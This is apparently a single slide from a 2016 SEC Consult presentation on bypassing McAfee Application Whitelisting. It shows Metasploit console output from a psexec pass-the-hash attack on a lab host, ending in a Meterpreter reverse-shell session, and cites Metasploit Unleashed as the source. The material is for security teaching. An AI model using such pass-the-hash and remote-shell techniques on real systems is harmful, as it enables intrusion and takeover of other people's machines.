 Pass-the-Hash attack

[*] Connecting to the server...
[*] Started reverse handler
[*] Authenticating as user 'Administrator'...
[*] Uploading payload...
[*] Created \KoVCxCjx.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.57.131[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.57.131[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (XKqtKinn - "MSSeYtOQydnRPWl")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \KoVCxCjx.exe...
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (192.168.57.133:443 -> 192.168.57.131:1045)

Source: https://www.offensive-security.com/metasploit-unleashed/psexec-pass-hash/

Title: Bypassing McAfee's Application Whitelisting for critical infrastructure systems | Responsible: R. Freingruber
Version / Date: V1.0 / 03-2016] | Confidentiality Class: Public

© 2015 SEC Consult Unternehmensberatung GmbH
All rights reserved

SEC Consult
ADVISOR FOR YOUR INFORMATION SECURITY